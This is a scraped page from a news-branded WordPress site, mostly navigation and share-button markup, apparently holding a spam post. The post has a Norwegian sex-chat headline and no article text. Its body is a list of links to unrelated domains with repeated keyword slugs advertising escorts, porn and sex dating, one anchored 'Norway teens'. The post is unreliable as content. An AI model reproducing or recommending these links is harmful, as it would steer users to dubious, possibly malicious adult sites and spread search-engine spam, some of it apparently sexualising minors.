                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Norge sex chat erotik historier | koreanske kjendiser store bryster</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Norge+sex+chat+erotik+historier+%7C+koreanske+kjendiser+store+bryster&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Norge%20sex%20chat%20erotik%20historier%20|%20koreanske%20kjendiser%20store%20bryster%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-3311" class="post-3311 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Norge sex chat erotik historier | koreanske kjendiser store bryster</span><meta property="url" content="https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Norge sex chat erotik historier | koreanske kjendiser store bryster</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-04-16T09:47:55+00:00">Last updated: 2023/04/16 at 9:47 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2022-11-04T14:47:55+00:00">Published November 4, 2022</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Norge+sex+chat+erotik+historier+%7C+koreanske+kjendiser+store+bryster&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Norge%20sex%20chat%20erotik%20historier%20|%20koreanske%20kjendiser%20store%20bryster%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Norge+sex+chat+erotik+historier+%7C+koreanske+kjendiser+store+bryster&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Norge%20sex%20chat%20erotik%20historier%20|%20koreanske%20kjendiser%20store%20bryster%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://grupoiglu.com/kaupan-kosova-chat-hvordan-bli-eskortepike-nor2023/">Sweden</a></li>
<li class="relrel"><a href="https://www.proxerweb.com.ar/kaupan-solarium-st-hanshaugen-gratis-sex-annonser-nor2023/">Trondheim</a></li>
<li class="relrel"><a href="https://3dgestao.com.br/kaupan-eroscillator-k-te-damer-i-oslo-nor2023/">Med porn</a></li>
<li class="relrel"><a href="https://helpfulneedesupplies.com/qutam-jobbe-som-eskorte-real-swingers-shilov/">Tromsø</a></li>
<li class="relrel"><a href="https://puntoeco.com.ar/kaupan-mannlig-stripper-oslo-asa-akira-fleshlight-nor2023/">Dame</a></li>
<li class="relrel"><a href="https://miflota.cl/kaupan-real-escorts-oslo-sex-dating-side-nor2023/">Tromsø</a></li>
<li class="relrel"><a href="https://mfrsolutionsgroup.com/kaupan-zavanna-kl-r-trondheim-porsgrunn-nor2023/">Norway teens</a></li>
<li class="relrel"><a href="http://emilycharlotteracing.co.uk/kaupan-hentai-porn-movies-mature-sex-movies-nor2023/">Svenska</a></li>
